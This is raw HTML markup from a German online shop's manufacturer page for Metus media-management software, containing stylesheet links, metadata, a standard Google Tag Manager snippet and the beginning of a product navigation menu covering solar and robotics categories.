

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/hersteller/metus.html
body_size: 213620
content:

 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Metus – Broadcast &amp; Media Management Software für Profis | TONEART-Shop"/>
<meta name="description" content="Erlebe Metus: leistungsstarke Lösungen für Aufnahme, Archivierung &amp; Streaming. Intelligente Workflows, maximale Effizienz &amp; präzises Medienmanagement – jetzt im TONEART-Shop. AI-Commerce by TONEART."/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Metus – Broadcast &amp; Media Management Software für Profis | TONEART-Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/hersteller/metus.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/hersteller/metus.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/hersteller/metus.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/hersteller/metus.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/hersteller/metus.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Metus&#x20;&amp;&#x23;8211&#x3B;&#x20;Broadcast&#x20;&amp;amp&#x3B;&#x20;Media&#x20;Management&#x20;Software&#x20;f&amp;&#x23;252&#x3B;r&#x20;Profis&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta property="og:description" content="Erlebe&#x20;Metus&#x3A;&#x20;leistungsstarke&#x20;L&amp;&#x23;246&#x3B;sungen&#x20;f&amp;&#x23;252&#x3B;r&#x20;Aufnahme,&#x20;Archivierung&#x20;&amp;amp&#x3B;&#x20;Streaming.&#x20;Intelligente&#x20;Workflows,&#x20;maximale&#x20;Effizienz&#x20;&amp;amp&#x3B;&#x20;pr&amp;&#x23;228&#x3B;zises&#x20;Medienmanagement&#x20;&amp;&#x23;8211&#x3B;&#x20;jetzt&#x20;im&#x20;TONEART-Shop.&#x20;AI-Commerce&#x20;by&#x20;TONEART."/>
<meta property="og:url" content="https://www.toneart-shop.de/hersteller/metus.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/catalog/tmp/category/metus.png"/>
<meta property="og:image:width" content="180"/>
<meta property="og:image:height" content="100"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Metus&#x20;&amp;&#x23;8211&#x3B;&#x20;Broadcast&#x20;&amp;amp&#x3B;&#x20;Media&#x20;Management&#x20;Software&#x20;f&amp;&#x23;252&#x3B;r&#x20;Profis&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta name="twitter:description" content="Erlebe&#x20;Metus&#x3A;&#x20;leistungsstarke&#x20;L&amp;&#x23;246&#x3B;sungen&#x20;f&amp;&#x23;252&#x3B;r&#x20;Aufnahme,&#x20;Archivierung&#x20;&amp;amp&#x3B;&#x20;Streaming.&#x20;Intelligente&#x20;Workflows,&#x20;maximale&#x20;Effizienz&#x20;&amp;amp&#x3B;&#x20;pr&amp;&#x23;228&#x3B;zises&#x20;Medienmanagement&#x20;&amp;&#x23;8211&#x3B;&#x20;jetzt&#x20;im&#x20;TONEART-Shop.&#x20;AI-Commerce&#x20;by&#x20;TONEART."/>
<meta name="twitter:image" content="https://www.toneart-shop.de/media/catalog/tmp/category/metus.png"/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-hersteller-metus category-metus  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 248px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="emtoYnZtdHFkYml4Ynp4dGhldXdxNnM1bTF0MHo2MnY=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a 